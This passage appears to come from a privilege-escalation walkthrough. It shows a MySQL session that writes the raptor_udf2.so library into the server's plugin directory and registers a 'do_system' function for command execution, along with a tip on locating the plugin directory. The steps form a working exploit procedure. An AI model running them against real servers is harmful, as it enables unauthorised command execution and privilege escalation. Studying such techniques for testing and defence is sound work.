 mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)
mysql> insert into foo values(load_file('/home/user/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)
mysql>
If the plugin directory used in the MySQL instance is not the default one, the following command can be used to display the current plugin directory, from within MySQL:
show variables like '%plugin%';
mysql> show variables like '%plugin%';
+---------------+----------------------+
| Variable_name | Value |
+---------------+----------------------+
| plugin_dir | /usr/lib/mysql/plugin |
+---------------+----------------------+
1 row in set (0.00 sec)
mysql>